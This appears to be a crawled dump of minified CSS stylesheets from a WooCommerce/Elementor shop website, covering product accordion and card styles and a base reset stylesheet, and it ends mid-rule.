translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-5 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-5 .wlb_image_pointer{position:absolute;left:83%;top:37%;}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}.elementor-widget-wl-empty-cart-message .woocommerce-notices-wrapper .cart-empty + .cart-empty{display:none;}@media (min-width: 1200px) and (max-width: 1400px){}@media (min-width: 992px) and (max-width: 1200px){.cus-col-5.ht-col-md-6{flex:0 0 33.333%;max-width:33.333%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (min-width: 768px) and (max-width: 991px){.cus-col-5.ht-col-md-6{flex:0 0 50%;max-width:50%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.wl-columns-tablet-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-tablet-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-tablet-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-tablet-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-tablet-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-tablet-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-tablet-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-tablet-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-tablet-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-tablet-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media (max-width: 767px){.cus-col-5.ht-col-md-6{flex:0 0 100%;max-width:100%;}.dethemekit-banner-img,.dethemekit-content{float:none;}.product-tab-list .nav a{margin-bottom:10px;margin-right:10px;padding:5px 10px;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.dethemekit-notification-content{width:90%;}.dethemekit-sticky-btn-area{justify-content:start;margin-top:15px;}.wl-columns-mobile-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-mobile-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-mobile-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-mobile-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-mobile-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-mobile-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-mobile-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-mobile-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-mobile-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-mobile-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media only screen and (min-width: 480px) and (max-width: 767px){}.dethemekit-qrcode img{display:inline-block;}.wl_product-accordion{width:100%;}.wl_product-accordion .panel.panel-default{margin-bottom:20px;}.wl_product-accordion .wl_product-accordion-card{margin-bottom:20px;border-radius:35px;background:-webkit-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:-o-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:linear-gradient(-259deg,#612cf6 0,#ba73fa 65%);}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card{background:#3951e1;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{border:none;width:100%;text-align:left;color:#fff;padding:20px 30px;position:relative;position:relative;overflow-wrap:break-word;white-space:normal;font-size:18px;line-height:1.2;font-weight:500;border-radius:35px;border-bottom:1px solid transparent;cursor:pointer;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{padding-left:15px;padding-right:20px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{position:absolute;right:35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;padding-top:6px;text-align:center;background:#fff;border-radius:50%;color:#ba73fa;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i:nth-child(2){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i:nth-child(1){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-content{border-bottom:none;margin-bottom:20px;border:none;border-radius:35px;}.wl_product-accordion .wl_product-accordion-content img{border-radius:15px;}.wl_product-accordion .wl_product-accordion-content:last-child{margin-bottom:0;}.wl_product-accordion .card-body{padding:15px 30px 29px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.wl_product-accordion .card-body .product-thumbnail{width:260px;}.wl_product-accordion .card-body .product-content{margin-left:20px;width:100%;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content{margin-left:0px;}}.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid #fff;padding-top:30px;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid transparent;}}.wl_product-accordion .card-body .product-content .product-content-top p{color:#fff;}.wl_product-accordion .card-body .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;}.wl_product-accordion .card-body .product-content .product-acontent-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{color:#fff;font-weight:500;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{margin-bottom:5px;margin-top:5px;}}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0px 0px;border-radius:0 0 5px 5px;list-style:none;margin:0;margin-right:44px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action li{margin:0 5px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item{font-size:14px;height:34px;padding:0 10px;line-height:34px;background:#fff;text-align:center;text-align:center;border-radius:50000px;color:#333;margin-left:10px;display:inline-block;}.wl_product-accordion .card-body .product-content .action .wishlist a{padding:3px 10px;}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{color:#3951e1;}@media only screen and (max-width: 479px){.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator i{color:#3951e1;}.wl_horizontal-hover-accordion{width:100%;max-width:1080px;height:600px;overflow:hidden;}.wl_horizontal-hover-accordion .accordion-ul{width:100%;display:table;table-layout:fixed;margin:0;padding:0;}.wl_horizontal-hover-accordion .accordion-ul li{display:table-cell;vertical-align:bottom;position:relative;width:16.666%;height:600px;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content{display:block;overflow:hidden;width:100%;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:600px;width:100%;width:100%;position:relative;position:relative;z-index:3;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;text-decoration:none;-webkit-transition:all 200ms ease;-webkit-transition:all 400ms ease;-o-transition:all 200ms ease;-o-transition:all 400ms ease;transition:all 200ms ease;transition:all 400ms ease;opacity:0;margin:0;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}@media only screen and (max-width: 767px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content{background:rgba(255,255,255,.9);width:250px;padding:20px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title{margin-bottom:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title a{font-size:12px;color:#000;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title{margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title a{color:#333;margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .reading{margin-top:20px;color:#75828e;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action{margin-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item i{margin-right:5px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{padding:2px 9px;display:inline-block;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action .yith-wcwl-add-button>a i,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-button>a i{margin-right:0;}.wl_horizontal-hover-accordion .accordion-ul:hover li{width:8%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:20%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover .accordion-product-item{background:rgba(0,0,0,0);opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:114%;}}.va-title{font-size:20px;}.va-content{display:none;margin-left:25px;}.wl_product-accordion .wishlist.button-default i{margin-right:0;}.wl_product-accordion .action .woocommerce.product.compare-button{position:relative;}.wl_product-accordion .ht-product-action-tooltip,.wl_horizontal-hover-accordion .ht-product-action-tooltip{display:none;}.wl_product-accordion .yith-wcwl-add-to-wishlist,.wl_horizontal-hover-accordion .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button{position:relative;margin-top:-3px;}.wl_product-accordion .woocommerce.product.compare-button a{font-size:0;font-weight:400;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a{text-indent:-9999px;background:inherit;margin-bottom:-10px;padding:0;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before,.wl_single-product-item .action li .dethemekit-compare.compare::before{content:"ïƒ¬";position:absolute;font-family:FontAwesome;font-size:18px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before{top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before{text-indent:0;left:0;right:0;color:#000;border:1px solid #0a3aca;width:37px;height:37px;line-height:35px;border-radius:50%;}.wl_single-product-item a{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer;}.wl_single-product-item{margin-top:30px;margin-left:auto;margin-right:auto;border:1px solid #eeeffb;border-radius:10000px 10000px 20px 20px;background:#f7f7f7;}.wl_single-product-item .product-thumbnail{border:15px solid #fff;text-align:center;border-radius:50000px;width:100%;position:relative;z-index:9;background:#fff;}.wl_single-product-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}.wl_single-product-item .product-thumbnail .images img{display:inline-block;border-radius:100%;width:100%;}@media only screen and (max-width: 767px){.wl_single-product-item .product-thumbnail{height:235px;}}@media only screen and (max-width: 575px){.wl_single-product-item .product-thumbnail{height:270px;}}.wl_single-product-item .product-content{margin-top:-124px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.wl_single-product-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item .product-content .product-content-top .title{font-weight:600;font-size:18px;margin:0;text-transform:inherit;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title a{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top p{font-weight:400;font-size:14px;}.wl_single-product-item .product-content .product-content-top .title a{color:#333;}.wl_single-product-item .product-content .product-content-top .title a:hover{color:#0a3aca;}.wl_single-product-item .product-content .product-content-top .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;font-size:15px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_single-product-item .product-content .product-content-top .product-price{margin-bottom:5px;margin-top:5px;}}.wl_single-product-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_single-product-item .product-content .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#4e7cff;padding:10px 30px;border-radius:0 0 5px 5px;margin:0;list-style:none;}.wl_single-product-item .product-content .action li{margin:0;position:relative;line-height:0;}.wl_single-product-item .product-content .action li a,.wl_single-product-item .product-content .action .action-item{width:40px;height:40px;line-height:40px;background:#285ffc;text-align:center;border-radius:5px;color:#fff;}.wl_single-product-item .product-content .action li .yith-wcwl-wishlistaddedbrowse.hide a,.wl_single-product-item .product-content .action li a.add_to_wishlist{padding:3px;}.wl_single-product-item .product-content .action .action-item:hover{background:#2b2b4c;}.wl_single-product-item.wl_left-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:100%;border-radius:500px 0 0 500px;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item{display:inherit;border-radius:500px 500px 5px 5px;max-width:270px;margin-left:auto;margin-right:auto;}}.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:340px;line-height:200px;}.wl_single-product-item.wl_left-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:270px;}}.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:-144px;width:100%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:0px;}}.wl_single-product-item.wl_left-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:30px 20px 12px 165px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 10px 170px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 12px 10px;}}.wl_single-product-item.wl_left-item .product-content .action{padding:10px 30px 10px 150px;border-radius:0 0 5px 5px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px 10px 150px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px;}}.wl_single-product-item.wl_dark-item .product-thumbnail{border:15px solid #707070;}.wl_single-product-item.wl_dark-item .product-thumbnail .images{-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);}.wl_single-product-item.wl_dark-item .product-content{background:#2b2b4c;color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .product-price{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#75828e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{position:inherit;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin-bottom:25px;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{margin-top:8px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:#aaa;}.wl_single-product-item .action li .dethemekit-compare.compare::before{left:50%;top:60%;transform:translateX(-50%) translateY(-50%);color:#fff;font-size:18px;width:100%;height:100%;}.wl_single-product-item .product-content .action li a:hover{background:#2b2b4c;}.wl_single-product-item .product-content .action span.ht-product-action-tooltip{display:none;}.wl_single-product-item .product-content .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_single-product-item .product-content .yith-wcwl-add-button>a i{margin-right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .btn_cart{position:relative;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.action-item.added,.wl_single-product-item .product-content .action .action-item.added{display:none;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_single-product-item .product-content .action a.added_to_cart.wc-forward{text-indent:-9999px;}.wl_single-product-item .product-content .action .action-item.loading:before{position:absolute;text-indent:0;content:"î€œ";font-family:WooCommerce;left:0;right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_single-product-item .product-content .action a.added_to_cart.wc-forward:after{position:absolute;text-indent:0;content:"î€—";font-family:WooCommerce;left:0;right:0;font-size:18px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after{font-size:18px;background:#fff;display:inline-table;height:34px;line-height:34px;border-radius:50%;padding:0 9px;margin-right:70px;color:#333;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item.added,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item.added{display:none;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.added_to_cart.wc-forward{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.elementor-widget-de-breadcrumb .uf-breadcrumbs{display:flex;align-items:center;}.elementor-widget-de-breadcrumb svg{height:.75em;}

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css
body_size: 23794
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}h1{font-size:2.5rem;}h2{font-size:2rem;}h3{font-size:1.75rem;}h4{font-size:1.5rem;}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-block-start:0;margin-block-end:.9rem;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap;}a{background-color:transparent;text-decoration:none;color:#c36;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre{white-space:pre-wrap !important;}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc;}thead{display:table-header-group;}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}label{display:inline-block;line-height:1;vertical-align:middle;}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0;}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333;}button,input{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s;}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;resize:vertical;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}select{display:block;}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse;}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843);}table th{font-weight:700;}table tfoot th,table thead th{font-size:1em;}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843);}table tbody>tr:nth-child(odd)>td,table 